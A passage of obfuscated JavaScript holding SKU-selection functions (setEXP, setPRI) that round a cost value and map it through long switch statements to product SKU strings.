0x94*-0xe+0x9ee+-0xc8:stdSKU=_0x117a0e[_0x364ba7(0x1093)];break;case-0x3c4*0x3+0x97b+0x95*0x5:stdSKU=_0x117a0e[_0x364ba7(0xffe)];break;case 0x1735*0x1+0x13c5+-0x29d8:stdSKU=_0x117a0e[_0x364ba7(0x1960)];break;case 0x26bd+-0x8e5+-0x1cac:stdSKU=_0x117a0e[_0x364ba7(0x8c3)];break;case 0x20c7+-0x1*0x1a83+-0x2*0x287:stdSKU=_0x117a0e[_0x364ba7(0x685)];break;case-0x803+0x3*-0x326+0x12b5:stdSKU=_0x117a0e[_0x364ba7(0x1428)];break;case-0x4*0x3cb+0x165d+0x5e7*-0x1:stdSKU=_0x117a0e[_0x364ba7(0xcbd)];break;case-0x2204+0x3*-0xaeb+0x4419:stdSKU=_0x117a0e[_0x364ba7(0x1356)];break;case-0xe09+-0x8*0x2b0+-0x43*-0x8d:stdSKU=_0x117a0e[_0x364ba7(0x5f5)];break;case 0x20d4+-0x765+-0x1807*0x1:stdSKU=_0x117a0e[_0x364ba7(0x7bb)];break;case 0x270b+0x8b*-0xf+-0x1d74:stdSKU=_0x117a0e[_0x364ba7(0xa58)];break;case-0x1502*-0x1+-0x12d1+-0x1*0xb5:stdSKU=_0x117a0e[_0x364ba7(0x776)];break;case 0x26b*0x1+-0x61b+-0x2e*-0x1d:stdSKU=_0x117a0e[_0x364ba7(0x1961)];break;case-0xb3*0x22+-0x238f*0x1+0x3ce5:stdSKU=_0x117a0e[_0x364ba7(0x818)];break;case-0x2*0xd4f+0x5c8*-0x4+0x3358:stdSKU=_0x117a0e[_0x364ba7(0x4b2)];break;case-0x5e8+0x1*-0xc2+0x84e:stdSKU=_0x117a0e[_0x364ba7(0x16bb)];break;case 0x2*-0x9a7+0x1654+0x158*-0x1:stdSKU=_0x117a0e[_0x364ba7(0x1b78)];break;case-0x1b47*-0x1+0x81f+0x9*-0x3be:stdSKU=_0x117a0e[_0x364ba7(0x13cb)];break;case 0xe6*-0x12+0x340+0xeae:stdSKU=_0x117a0e[_0x364ba7(0x7f2)];break;case 0x21c6+-0x1*-0x13eb+-0x5*0xa61:stdSKU=_0x117a0e[_0x364ba7(0x182e)];break;case-0x1911*0x1+-0x260b+-0x22*-0x1e9:stdSKU=_0x117a0e[_0x364ba7(0xef3)];break;case 0x1183*-0x1+0x1223*-0x1+0x2586:stdSKU=_0x117a0e[_0x364ba7(0x1d15)];break;case 0x1dd*0x3+-0xe9a+0xaed:stdSKU=_0x117a0e[_0x364ba7(0xc05)];break;case 0xf*-0x122+-0x14cb+-0x27bd*-0x1:stdSKU=_0x117a0e[_0x364ba7(0x1649)];break;}}function setEXP(_0x4e1b09,_0x48d7b3){const _0x395a2f=_0x16f844,_0x137f60={'FLlCD':function(_0x52a2cd,_0x2abc6b){return _0x52a2cd>_0x2abc6b;},'oAnqv':function(_0x324f3e,_0x174cde){return _0x324f3e*_0x174cde;},'JGMtC':function(_0x51e3f6,_0x50700f){return _0x51e3f6/_0x50700f;},'ucShG':function(_0x81b70b,_0x1a26d1){return _0x81b70b*_0x1a26d1;},'lsaMx':function(_0x52848b,_0x176af8){return _0x52848b/_0x176af8;},'mdgLI':function(_0x51bcbe,_0x9f59a6){return _0x51bcbe>_0x9f59a6;},'HIBvK':_0x395a2f(0x3f3)+'LE','tHOZb':_0x395a2f(0x876)+_0x395a2f(0x11c6)+_0x395a2f(0x566),'FXMbI':_0x395a2f(0x876)+_0x395a2f(0x519)+_0x395a2f(0x120a),'jLpeb':_0x395a2f(0x876)+_0x395a2f(0x1451)+_0x395a2f(0x14a3),'GcJpD':_0x395a2f(0x876)+_0x395a2f(0x1ca5)+_0x395a2f(0x9ae),'NbzCK':_0x395a2f(0x876)+_0x395a2f(0x1d75)+_0x395a2f(0xd22),'egfCP':_0x395a2f(0x876)+_0x395a2f(0x1d68)+_0x395a2f(0x1bf2),'zbGHA':_0x395a2f(0x876)+_0x395a2f(0x527)+_0x395a2f(0x1b87),'JXPKA':_0x395a2f(0x876)+_0x395a2f(0x1bd3)+_0x395a2f(0x1964),'AYGfl':_0x395a2f(0x876)+_0x395a2f(0x1d77)+_0x395a2f(0xa32),'dVGQW':_0x395a2f(0x876)+_0x395a2f(0x77c)+_0x395a2f(0x1d63),'zjhYI':_0x395a2f(0x876)+_0x395a2f(0xc2a)+_0x395a2f(0x9f6),'qrLIk':_0x395a2f(0x876)+_0x395a2f(0xf95)+_0x395a2f(0xc94),'ZKPWy':_0x395a2f(0x876)+_0x395a2f(0x4ea)+_0x395a2f(0x19a2),'NEleA':_0x395a2f(0x876)+_0x395a2f(0x67e)+_0x395a2f(0xb9a),'wlrGU':_0x395a2f(0x876)+_0x395a2f(0x1548)+_0x395a2f(0xe7d),'vsACt':_0x395a2f(0x876)+_0x395a2f(0x1cb4)+_0x395a2f(0x15b4),'hZncJ':_0x395a2f(0x876)+_0x395a2f(0x1557)+_0x395a2f(0x141d),'rHmLb':_0x395a2f(0x876)+_0x395a2f(0x669)+_0x395a2f(0x663),'ffEzI':_0x395a2f(0x876)+_0x395a2f(0x1519)+_0x395a2f(0x17a2),'STKos':_0x395a2f(0x876)+_0x395a2f(0x1c13)+_0x395a2f(0x56e),'GeEMd':_0x395a2f(0x876)+_0x395a2f(0x1d5a)+_0x395a2f(0x98b),'qcNew':_0x395a2f(0x876)+_0x395a2f(0x3f7)+_0x395a2f(0x1a3f),'NRJJZ':_0x395a2f(0x876)+_0x395a2f(0x1498)+_0x395a2f(0x380),'zEkJV':_0x395a2f(0x876)+_0x395a2f(0x1a0b)+_0x395a2f(0xebc),'liwUg':_0x395a2f(0x876)+_0x395a2f(0x3ed)+_0x395a2f(0x7ee),'gBlLa':_0x395a2f(0x876)+_0x395a2f(0x1304)+_0x395a2f(0x1bec),'UdljZ':_0x395a2f(0x876)+_0x395a2f(0x140a)+_0x395a2f(0x1afa),'OGSqA':_0x395a2f(0x876)+_0x395a2f(0x1966)+_0x395a2f(0x1255),'DJLoU':_0x395a2f(0x876)+_0x395a2f(0xac1)+_0x395a2f(0xcad),'rYnMc':_0x395a2f(0x876)+_0x395a2f(0x4da)+_0x395a2f(0x196b),'AAskc':_0x395a2f(0x876)+_0x395a2f(0x175b)+_0x395a2f(0x4ae),'gbRwN':_0x395a2f(0x876)+_0x395a2f(0x67d)+_0x395a2f(0xc70),'OsEzb':_0x395a2f(0x876)+_0x395a2f(0x1833)+_0x395a2f(0x4fc),'mKLAI':_0x395a2f(0x876)+_0x395a2f(0x1818)+_0x395a2f(0xdbc),'KCzMD':_0x395a2f(0x876)+_0x395a2f(0x17c5)+_0x395a2f(0xe32),'ktjvj':_0x395a2f(0x876)+_0x395a2f(0xf98)+_0x395a2f(0x168a),'HinAr':_0x395a2f(0x876)+_0x395a2f(0xf96)+_0x395a2f(0x8a9),'ujJlO':_0x395a2f(0x876)+_0x395a2f(0x1755)+_0x395a2f(0x85e),'bffet':_0x395a2f(0x876)+_0x395a2f(0x1ab6)+_0x395a2f(0xdfc),'aRqQj':_0x395a2f(0x876)+_0x395a2f(0x17e7)+_0x395a2f(0x1abd),'tIMjd':_0x395a2f(0x876)+_0x395a2f(0xf5b)+_0x395a2f(0x10c5),'QIPVS':_0x395a2f(0x876)+_0x395a2f(0xe93)+_0x395a2f(0x3b0),'FMdzs':_0x395a2f(0x876)+_0x395a2f(0x14c2)+_0x395a2f(0x970),'GtTHt':_0x395a2f(0x876)+_0x395a2f(0x7a2)+_0x395a2f(0xeae),'iTpnt':_0x395a2f(0x876)+_0x395a2f(0x19fa)+_0x395a2f(0x1b71),'kYNHA':_0x395a2f(0x876)+_0x395a2f(0x1733)+_0x395a2f(0x1d5d),'gJuFq':_0x395a2f(0x876)+_0x395a2f(0xa1a)+_0x395a2f(0x1745),'emOGr':_0x395a2f(0x876)+_0x395a2f(0xd4a)+_0x395a2f(0x980),'pWMcB':_0x395a2f(0x876)+_0x395a2f(0x17e2)+_0x395a2f(0x5ce),'WisuQ':_0x395a2f(0x876)+_0x395a2f(0x1a30)+_0x395a2f(0xdf2),'jZBWz':_0x395a2f(0x876)+_0x395a2f(0x1c87)+_0x395a2f(0x2de),'DkcZC':_0x395a2f(0x876)+_0x395a2f(0x6a0)+_0x395a2f(0xd85),'mpAKx':_0x395a2f(0x876)+_0x395a2f(0xf89)+_0x395a2f(0x8f1),'HPGNJ':_0x395a2f(0x876)+_0x395a2f(0xe37)+_0x395a2f(0x1012),'aeNun':_0x395a2f(0x876)+_0x395a2f(0xf99)+_0x395a2f(0x1bf7),'mqvvT':_0x395a2f(0x876)+_0x395a2f(0x161f)+_0x395a2f(0x196),'MweXo':_0x395a2f(0x876)+_0x395a2f(0x11c2)+_0x395a2f(0xafb),'yvmNs':_0x395a2f(0x876)+_0x395a2f(0x957)+_0x395a2f(0x1357),'hmzqA':_0x395a2f(0x876)+_0x395a2f(0x10ce)+_0x395a2f(0x8b1),'GmCgP':_0x395a2f(0x876)+_0x395a2f(0x82d)+_0x395a2f(0x12e9),'FzzjQ':_0x395a2f(0x876)+_0x395a2f(0x137d)+_0x395a2f(0x13df),'KRext':_0x395a2f(0x876)+_0x395a2f(0x1a07)+_0x395a2f(0xe97),'wkeAm':_0x395a2f(0x876)+_0x395a2f(0x1936)+_0x395a2f(0x37b),'UfNQM':_0x395a2f(0x876)+_0x395a2f(0x5c5)+_0x395a2f(0x10ee),'RyvPp':_0x395a2f(0x876)+_0x395a2f(0xba7)+_0x395a2f(0x53d),'NOHNk':_0x395a2f(0x876)+_0x395a2f(0x1804)+_0x395a2f(0x1d14),'hEyix':_0x395a2f(0x876)+_0x395a2f(0x1698)+_0x395a2f(0xec4),'XkbMF':_0x395a2f(0x876)+_0x395a2f(0x10b8)+_0x395a2f(0x3e1)};let _0x45fcd6=_0x4e1b09;_0x137f60[_0x395a2f(0x70d)](_0x4e1b09,-0x1f16+0x1609+0xa39)?_0x45fcd6=_0x137f60[_0x395a2f(0x22d)](Math[_0x395a2f(0x1bb0)](_0x137f60[_0x395a2f(0xa05)](_0x4e1b09,0xc41+-0x753+0x4bc*-0x1)),-0xb*0x1f+0x2619+-0x2492):_0x45fcd6=_0x137f60[_0x395a2f(0x34f)](Math[_0x395a2f(0x1bb0)](_0x137f60[_0x395a2f(0x3c8)](_0x4e1b09,-0x18af+-0x25ed+0x3ea1)),-0x645+-0x1*-0x1223+-0xbd9);expcost=_0x45fcd6;_0x48d7b3&&(exptime=_0x48d7b3);_0x137f60[_0x395a2f(0x111f)](_0x45fcd6,-0x4*0x7dc+-0x8a9*-0x2+0x11a2)&&(_0x45fcd6=-0x39a+-0x21*0x32+0xd90);switch(_0x45fcd6){case 0x1*-0x21a7+-0x10c9*-0x1+0x10de:expSKU=_0x137f60[_0x395a2f(0x1cc9)];break;case 0x1cad+-0x1*-0x20e7+-0x1*0x3d7b:expSKU=_0x137f60[_0x395a2f(0x7d1)];break;case-0x4d*0x26+-0x8f1+0x147d:expSKU=_0x137f60[_0x395a2f(0xc84)];break;case-0x1*0x15d+-0x1*0x189c+-0x3*-0x8b4:expSKU=_0x137f60[_0x395a2f(0x1145)];break;case-0x1*0xf7f+-0x1*0x905+0x1*0x18ac:expSKU=_0x137f60[_0x395a2f(0x75e)];break;case 0x23b*-0xd+-0x25*0x10b+-0x629*-0xb:expSKU=_0x137f60[_0x395a2f(0xf52)];break;case-0x2*-0xa25+0x80f+0x1*-0x1c27:expSKU=_0x137f60[_0x395a2f(0xd9c)];break;case 0x14c*0x13+0x2bb+-0x278*0xb:expSKU=_0x137f60[_0x395a2f(0x6f0)];break;case 0xe62+0xbaf*-0x2+0x938:expSKU=_0x137f60[_0x395a2f(0x1d0c)];break;case-0x172d+0x221c+-0xaae:expSKU=_0x137f60[_0x395a2f(0x1b02)];break;case-0x1c9f+-0x1*0x158b+-0x3270*-0x1:expSKU=_0x137f60[_0x395a2f(0x813)];break;case-0x514+0x1*0x1fef+-0x1a90:expSKU=_0x137f60[_0x395a2f(0x1526)];break;case-0x1185*0x2+0x6a9+0xd*0x235:expSKU=_0x137f60[_0x395a2f(0x1cc4)];break;case-0x1b6b+-0x4b9+0x2079:expSKU=_0x137f60[_0x395a2f(0x19cf)];break;case 0x15fe+0x833*-0x1+-0xd71:expSKU=_0x137f60[_0x395a2f(0x222)];break;case-0x2*-0x3ca+0x102*-0x4+0x1*-0x32d:expSKU=_0x137f60[_0x395a2f(0xc6a)];break;case 0x1aea+-0x26a9+0xc23:expSKU=_0x137f60[_0x395a2f(0x937)];break;case 0x11*-0x5+-0x147c+-0x1a2*-0xd:expSKU=_0x137f60[_0x395a2f(0xf1b)];break;case-0x1ecc+0x1eea+0x50:expSKU=_0x137f60[_0x395a2f(0x1b62)];break;case-0x111b+0x1015+0x1d*0xd:expSKU=_0x137f60[_0x395a2f(0x33a)];break;case-0x3b*-0x12+0x35*0x3+-0x44d:expSKU=_0x137f60[_0x395a2f(0x1c04)];break;case 0x8*-0x373+0x1*0xa44+0x11d1:expSKU=_0x137f60[_0x395a2f(0x4bb)];break;case-0x1ed7+0xbf3+0x1366:expSKU=_0x137f60[_0x395a2f(0x2db)];break;case 0x1b7b+-0x145b+-0x699:expSKU=_0x137f60[_0x395a2f(0x1409)];break;case-0x16da+-0x11*0x36+0x1afc:expSKU=_0x137f60[_0x395a2f(0x1b2d)];break;case 0xd16+0x21*-0x4a+-0x6d*0x7:expSKU=_0x137f60[_0x395a2f(0x1bea)];break;case 0xd*-0x9d+-0x8*0x45+0x1*0xab7:expSKU=_0x137f60[_0x395a2f(0xacc)];break;case-0x2*-0x374+-0xab0+0x463:expSKU=_0x137f60[_0x395a2f(0xf0d)];break;case-0x1*-0x983+0x1*0x17ee+-0x1f*0x10f:expSKU=_0x137f60[_0x395a2f(0xd36)];break;case 0x2333*0x1+-0x44+-0x224a:expSKU=_0x137f60[_0x395a2f(0x18bb)];break;case-0x261c+-0x1e7c*0x1+0x4542:expSKU=_0x137f60[_0x395a2f(0x11bb)];break;case 0x6ed*0x1+-0x7a5+0x167:expSKU=_0x137f60[_0x395a2f(0x1775)];break;case-0xa43+0x460+0xf1*0x7:expSKU=_0x137f60[_0x395a2f(0xc57)];break;case-0x2*0x11db+-0x2*0x397+0x2b9d*0x1:expSKU=_0x137f60[_0x395a2f(0x8c1)];break;case-0x1*0x173+-0x12e3+-0x8e*-0x26:expSKU=_0x137f60[_0x395a2f(0x1bf6)];break;case-0x1253*0x2+0x202f+0x53a:expSKU=_0x137f60[_0x395a2f(0x17c2)];break;case-0x1c4f+0x1d*-0xd6+-0x5ed*-0x9:expSKU=_0x137f60[_0x395a2f(0xbab)];break;case 0x13f5+0x1035+-0x337*0xb:expSKU=_0x137f60[_0x395a2f(0x1ab8)];break;case-0x1*0x2428+-0x232+0x272c:expSKU=_0x137f60[_0x395a2f(0xd49)];break;case 0xf26+-0x59d+-0x8b2:expSKU=_0x137f60[_0x395a2f(0x161d)];break;case 0x9b5+0xac2+0x7*-0x2cd:expSKU=_0x137f60[_0x395a2f(0xb9b)];break;case 0x1*-0x1eb+-0x1*-0x47f+-0x1b3:expSKU=_0x137f60[_0x395a2f(0x1248)];break;case-0x117*0xd+0x172a+-0x819:expSKU=_0x137f60[_0x395a2f(0x15ad)];break;case 0x7f*0x49+0xe33+-0x317f*0x1:expSKU=_0x137f60[_0x395a2f(0xdb4)];break;case 0x1ddd+0x6*-0x403+0x71*-0xb:expSKU=_0x137f60[_0x395a2f(0xdd1)];break;case-0x132c+0x20f1+-0xcd0:expSKU=_0x137f60[_0x395a2f(0x17d0)];break;case 0x1*-0x23b1+0x26d9+-0xba*0x3:expSKU=_0x137f60[_0x395a2f(0x432)];break;case-0x599+-0x1385*-0x1+-0xced*0x1:expSKU=_0x137f60[_0x395a2f(0xbbd)];break;case 0x1511+-0x1*-0x1f1+-0x15fe:expSKU=_0x137f60[_0x395a2f(0x1b14)];break;case-0xd0f+0x202*0xc+-0x14*0x80:expSKU=_0x137f60[_0x395a2f(0x5ac)];break;case 0x3*0x2a6+0x926*-0x4+0x1db4:expSKU=_0x137f60[_0x395a2f(0xe7b)];break;case 0x1a01+-0x1*-0x1124+-0x2a12:expSKU=_0x137f60[_0x395a2f(0x19b9)];break;case-0x2*-0xd5+-0x6e3+-0x31*-0x21:expSKU=_0x137f60[_0x395a2f(0x197c)];break;case-0x22ec+-0x2066+0x446f:expSKU=_0x137f60[_0x395a2f(0x84b)];break;case 0x419*0x9+0x218b+-0x16a*0x31:expSKU=_0x137f60[_0x395a2f(0xfaf)];break;case-0x1088*-0x2+0x773+-0x275c:expSKU=_0x137f60[_0x395a2f(0x18b7)];break;case 0x1bc4+0x207*0xd+-0x34f3*0x1:expSKU=_0x137f60[_0x395a2f(0xed8)];break;case 0x1*0x18b0+-0x24da+0xd88:expSKU=_0x137f60[_0x395a2f(0x1941)];break;case-0x4*-0x2e3+-0xc1e+0x222:expSKU=_0x137f60[_0x395a2f(0x955)];break;case 0x2359+0x856+0x29ed*-0x1:expSKU=_0x137f60[_0x395a2f(0x94f)];break;case 0x89*0x32+-0x1*0xe3+-0x17eb:expSKU=_0x137f60[_0x395a2f(0x954)];break;case 0x4f+0x146e+-0x1*0x1297:expSKU=_0x137f60[_0x395a2f(0xe66)];break;case 0x86e+0x2*-0x765+-0x8b4*-0x1:expSKU=_0x137f60[_0x395a2f(0x16be)];break;case-0xe92+0x417*0x3+0x4d7:expSKU=_0x137f60[_0x395a2f(0x151b)];break;case 0x13*0x12a+-0x51a+-0xe48:expSKU=_0x137f60[_0x395a2f(0x9e7)];break;case-0x51d*-0x5+0x208d*-0x1+0x1*0x9ea:expSKU=_0x137f60[_0x395a2f(0x1990)];break;case 0x338+0x1fb8+-0x1fd0:expSKU=_0x137f60[_0x395a2f(0xda8)];break;case 0x16*-0x165+0x66*0x39+0xb4a:expSKU=_0x137f60[_0x395a2f(0xc12)];break;case-0x1*0x1564+-0x21b0+0x1*0x3a98:expSKU=_0x137f60[_0x395a2f(0x18a0)];break;}}function setPRI(_0xd30f08,_0x430d6e){const _0x5d3839=_0x16f844,_0x13f9e5={'GwStr':function(_0x311f48,_0x155cdd){return _0x311f48>_0x155cdd;},'rUIAJ':function(_0x9b8e3e,_0x5e981f){return _0x9b8e3e*_0x5e981f;},'IpDaP':function(_0x321b49,_0x23e543){return _0x321b49/_0x23e543;},'wwqJo':function(_0xfe732a,_0x4f1797){return _0xfe732a*_0x4f1797;},'CRdhA':function(_0x2bd8a0,_0x128230){return _0x2bd8a0/_0x128230;},'xLIfO':function(_0x50b77a,_0x305a6a){return _0x50b77a>_0x305a6a;},'xliVb':_0x5d3839(0x3f3)+'LE','Vjqec':_0x5d3839(0x1546)+_0x5d3839(0x3af)+_0x5d3839(0x511),'iNhKc':_0x5d3839(0xbcf)+_0x5d3839(0x555)+_0x5d3839(0x1306),'cdFGo':_0x5d3839(0xbcf)+_0x5d3839(0x13a9)+_0x5d3839(0x1405),'yzbQN':_0x5d3839(0xbcf)+_0x5d3839(0x126f)+_0x5d3839(0x196c),'geqHi':_0x5d3839(0xbcf)+_0x5d3839(0x1516)+_0x5d3839(0xd3f),'TaFwW':_0x5d3839(0xbcf)+_0x5d3839(0xbbe)+_0x5d3839(0x1a7d),'gNrnX':_0x5d3839(0xbcf)+_0x5d3839(0x1d91)+_0x5d3839(0x9e0),'qWjYo':_0x5d3839(0xbcf)+_0x5d3839(0x289)+_0x5d3839(0x830),'CUkYm':_0x5d3839(0xbcf)+_0x5d3839(0x1540)+_0x5d3839(0x110e),'FDWIE':_0x5d3839(0xbcf)+_0x5d3839(0x1c36)+_0x5d3839(0x1a22),'CACDc':_0x5d3839(0xbcf)+_0x5d3839(0xc20)+_0x5d3839(0xa12),'WOpcX':_0x5d3839(0xbcf)+_0x5d3839(0x1c30)+_0x5d3839(0x14b),'CFQjC':_0x5d3839(0xbcf)+_0x5d3839(0x621)+_0x5d3839(0x1aec),'YwYxv':_0x5d3839(0xbcf)+_0x5d3839(0x744)+_0x5d3839(0x1cbb),'knTJH':_0x5d3839(0xbcf)+_0x5d3839(0xcf5)+_0x5d3839(0x1026),'dKRND':_0x5d3839(0xbcf)+_0x5d3839(0x1b33)+_0x5d3839(0xa0a),'DAJtY':_0x5d3839(0xbcf)+_0x5d3839(0x9c1)+_0x5d3839(0x10d9),'GQKIY':_0x5d3839(0xbcf)+_0x5d3839(0xb2d)+_0x5d3839(0x17f3),'coxcF':_0x5d3839(0xbcf)+_0x5d3839(0x17ae)+_0x5d3839(0x90e),'wSvpa':_0x5d3839(0xbcf)+_0x5d3839(0x15a3)+_0x5d3839(0xf4e),'IdxiF':_0x5d3839(0xbcf)+_0x5d3839(0x1402)+_0x5d3839(0x300),'zGXZj':_0x5d3839(0xbcf)+_0x5d3839(0xe19)+_0x5d3839(0xd5a),'AOsFq':_0x5d3839(0xbcf)+_0x5d3839(0x43c)+_0x5d3839(0x12b8),'QlamY':_0x5d3839(0xbcf)+_0x5d3839(0x19a4)+_0x5d3839(0x1d29),'OIbuz':_0x5d3839(0xbcf)+_0x5d3839(0x1742)+_0x5d3839(0x4a6),'jdsVR':_0x5d3839(0xbcf)+_0x5d3839(0x1339)+_0x5d3839(0xd8b),'MmnFp':_0x5d3839(0xbcf)+_0x5d3839(0x1ab0)+_0x5d3839(0x1454),'fQAQY':_0x5d3839(0xbcf)+_0x5d3839(0x107e)+_0x5d3839(0xbe6),'opBKA':_0x5d3839(0xbcf)+_0x5d3839(0x226)+_0x5d3839(0x1662),'gsaVY':_0x5d3839(0xbcf)+_0x5d3839(0x1b52)+_0x5d3839(0x4d2),'YbeSo':_0x5d3839(0xbcf)+_0x5d3839(0x13b3)+_0x5d3839(0xaf2),'HiYcH':_0x5d3839(0xbcf)+_0x5d3839(0x1813)+_0x5d3839(0x15bb),'KJlaX':_0x5d3839(0xbcf)+_0x5d3839(0x10e0)+_0x5d3839(0x1bb3),'fHCKB':_0x5d3839(0xbcf)+_0x5d3839(0x1b50)+_0x5d3839(0x1909),'dhWFI':_0x5d3839(0xbcf)+_0x5d3839(0x1720)+_0x5d3839(0x1160),'EdMFT':_0x5d3839(0xbcf)+_0x5d3839(0x120b)+_0x5d3839(0x1a82),'oNoET':_0x5d3839(0xbcf)+_0x5d3839(0xe5f)+_0x5d3839(0x988),'UfJmb':_0x5d3839(0xbcf)+_0x5d3839(0x1bf0)+_0x5d3839(0x7d8),'KcifI':_0x5d3839(0xbcf)+_0x5d3839(0x189)+_0x5d3839(0xb03),'vaxSF':_0x5d3839(0xbcf)+_0x5d3839(0xba5)+_0x5d3839(0x1b1e),'ZcDTh':_0x5d3839(0xbcf)+_0x5d3839(0xe10)+_0x5d3839(0x16d4),'WHnGA':_0x5d3839(0xbcf)+_0x5d3839(0x9e1)+_0x5d3839(0x9c9),'dCNaj':_0x5d3839(0xbcf)+_0x5d3839(0xd89)+_0x5d3839(0x11a0),'IErAY':_0x5d3839(0xbcf)+_0x5d3839(0x459)+_0x5d3839(0x1313),'GgeNM':_0x5d3839(0xbcf)+_0x5d3839(0xcfe)+_0x5d3839(0x1604),'zVGdK':_0x5d3839(0xbcf)+_0x5d3839(0x15ac)+_0x5d3839(0x70a),'udfPW':_0x5d3839(0xbcf)+_0x5d3839(0xe89)+_0x5d3839(0xe0a),'AyiKp':_0x5d3839(0xbcf)+_0x5d3839(0x1cb)+_0x5d3839(0xd25),'hvXiD':_0x5d3839(0xbcf)+_0x5d3839(0x1aa2)+_0x5d3839(0x15fc),'OuFie':_0x5d3839(0xbcf)+_0x5d3839(0xe86)+_0x5d3839(0x1087),'xgRoN':_0x5d3839(0xbcf)+_0x5d3839(0x935)+_0x5d3839(0x1372),'qVTdb':_0x5d3839(0xbcf)+_0x5d3839(0x121d)+_0x5d3839(0x13a3),'khQGM':_0x5d3839(0xbcf)+_0x5d3839(0x60e)+_0x5d3839(0x14e8),'oDzQn':_0x5d3839(0xbcf)+_0x5d3839(0x16b7)+_0x5d3839(0x943),'kROxE':_0x5d3839(0xbcf)+_0x5d3839(0x1c02)+_0x5d3839(0xf05),'VOXEV':_0x5d3839(0xbcf)+_0x5d3839(0x18a3)+_0x5d3839(0x88b),'MwTJg':_0x5d3839(0xbcf)+_0x5d3839(0x36c)+_0x5d3839(0x1cf),'XlfKn':_0x5d3839(0xbcf)+_0x5d3839(0x1ad5)+_0x5d3839(0x759),'blKUp':_0x5d3839(0xbcf)+_0x5d3839(0x1c67)+_0x5d3839(0xaad),'LCoJQ':_0x5d3839(0xbcf)+_0x5d3839(0x1b46)+_0x5d3839(0x1671),'vqgNu':_0x5d3839(0xbcf)+_0x5d3839(0xb02)+_0x5d3839(0x1057),'YLQbq':_0x5d3839(0xbcf)+_0x5d3839(0xfdc)+_0x5d3839(0xdc3),'kQbCX':_0x5d3839(0xbcf)+_0x5d3839(0x1884)+_0x5d3839(0x407),'yriYI':_0x5d3839(0xbcf)+_0x5d3839(0x1190)+_0x5d3839(0x14d9),'jxqSE':_0x5d3839(0xbcf)+_0x5d3839(0xa13)+_0x5d3839(0x15cb),'uDVab':_0x5d3839(0xbcf)+_0x5d3839(0x1699)+_0x5d3839(0x1635),'uFlXw':_0x5d3839(0xbcf)+_0x5d3839(0x5cc)+_0x5d3839(0x11a7),'ojmIp':_0x5d3839(0xbcf)+_0x5d3839(0x19e0)+_0x5d3839(0x1cb3),'MPCTj':_0x5d3839(0xcc3)+_0x5d3839(0x1785)+_0x5d3839(0x1bd8),'noUFt':_0x5d3839(0xcc3)+_0x5d3839(0x1d2a)+_0x5d3839(0x595),'eAEGe':_0x5d3839(0xcc3)+_0x5d3839(0x337)+_0x5d3839(0xc51),'LuFfZ':_0x5d3839(0xcc3)+_0x5d3839(0x1564)+_0x5d3839(0x18cf),'QkCtA':_0x5d3839(0xcc3)+_0x5d3839(0x851)+_0x5d3839(0xec6),'WaEcc':_0x5d3839(0xcc3)+_0x5d3839(0x1a86)+_0x5d3839(0xf5c),'WKzgV':_0x5d3839(0xcc3)+_0x5d3839(0x1cf7)+_0x5d3839(0x1a92)};let _0x84b9df=_0xd30f08;_0x13f9e5[_0x5d3839(0xc6d)](_0xd30f08,0xcec+-0x2*0x973+-0x131*-0x6)?_0x84b9df=_0x13f9e5[_0x5d3839(0x180c)](Math[_0x5d3839(0x1bb0)](_0x13f9e5[_0x5d3839(0x192e)](_0xd30f08,0x1cf0+-0x2d9*0x3+-0x1433)),-0x71f*0x1+0x1e64+-0x1*0x1713):_0x84b9df=_0x13f9e5[_0x5d3839(0x1042)](Math[_0x5d3839(0x1bb0)](_0x13f9e5[_0x5d3839(0x1033)](_0xd30f08,0x2013+-0xa*0x87+-0x359*0x8)),0x19e6+-0x621+-0x8*0x278);pricost=_0x84b9df;_0x430d6e&&(pritime=_0x430d6e);_0x13f9e5[_0x5d3839(0x1374)](_0x84b9df,0x1*0xbc1+-0xce*-0x2c+-0x294d)&&(_0x84b9df=0xd6+0x1*0xf2c+-0xa26);switch(_0x84b9df){case 0x1881+-0xd*0x213+0x9*0x46:priSKU=_0x13f9e5[_0x5d3839(0xd18)];break;case 0x1e2b*-0x1+0x100c+-0x5*-0x2d8:priSKU=_0x13f9e5[_0x5d3839(0x6c3)];break;case-0x1b78+-0x25*0x3f+-0xc3b*-0x3:priSKU=_0x13f9e5[_0x5d3839(0xf60)];break;case 0x3*0xcb3+0x4b*-0x2+-0x2560:priSKU=_0x13f9e5[_0x5d3839(0xb64)];break;case 0x1a5*0x8+0x2378*-0x1+0x1678:priSKU=_0x13f9e5[_0x5d3839(0x1c0a)];break;case 0x6*-0x12+-0x1904+0x199d*0x1:priSKU=_0x13f9e5[_0x5d3839(0x8d5)];break;case-0x1c9+-0x679*0x5+-0x8*-0x44b:priSKU=_0x13f9e5[_0x5d3839(0x1b20)];break;case 0x7c+-0x2521+0x24dc:priSKU=_0x13f9e5[_0x5d3839(0x1d37)];break;case-0x237e+-0x17*0x139+0x3fd9:priSKU=_0x13f9e5[_0x5d3839(0xd3e)];break;case 0x7b1*-0x5+0x1*0x178d+-0xf29*-0x1:priSKU=_0x13f9e5[_0x5d3839(0x602)];break;case 0xc94+-0x61*0x47+0xe99:priSKU=_0x13f9e5[_0x5d3839(0xa10)];break;case 0x12*0x21a+-0x5*0x5ca+-0x1*0x897:priSKU=_0x13f9e5[_0x5d3839(0x42f)];break;case 0x1*0x347+-0x996+-0x235*-0x3:priSKU=_0x13f9e5[_0x5d3839(0x14f5)];break;case 0x74d+0x5db*-0x5+-0x164f*-0x1:priSKU=_0x13f9e5[_0x5d3839(0x195d)];break;case-0x1d04+-0x14*0xdd+0x2*0x1751:priSKU=_0x13f9e5[_0x5d3839(0x1a12)];break;case-0x12ce+-0x4d6+-0x3*-0x801:priSKU=_0x13f9e5[_0x5d3839(0x17ec)];break;case 0x1ead*-0x1+0xa96+-0x1*-0x147b:priSKU=_0x13f9e5[_0x5d3839(0xc58)];break;case 0x10bb*0x1+-0x102a+0x14*-0x2:priSKU=_0x13f9e5[_0x5d3839(0xfee)];break;case 0x1a56+-0x1a3e*-0x1+-0x3426:priSKU=_0x13f9e5[_0x5d3839(0x13ac)];break;case-0xa3*-0x9+0x211c+-0x54*0x75:priSKU=_0x13f9e5[_0x5d3839(0x949)];break;case-0xb*-0x312+0x2*0x1e3+0x62e*-0x6:priSKU=_0x13f9e5[_0x5d3839(0x399)];break;case-0x377*0x1+0x44*0x8e+-0x21c4*0x1:priSKU=_0x13f9e5[_0x5d3839(0xd2a)];break;case-0x2409+0x7d*0x2b+0xf8c:priSKU=_0x13f9e5[_0x5d3839(0x1cf2)];break;case-0xb7*-0x22+-0x103b+-0x8a*0xe:priSKU=_0x13f9e5[_0x5d3839(0x2cd)];break;case 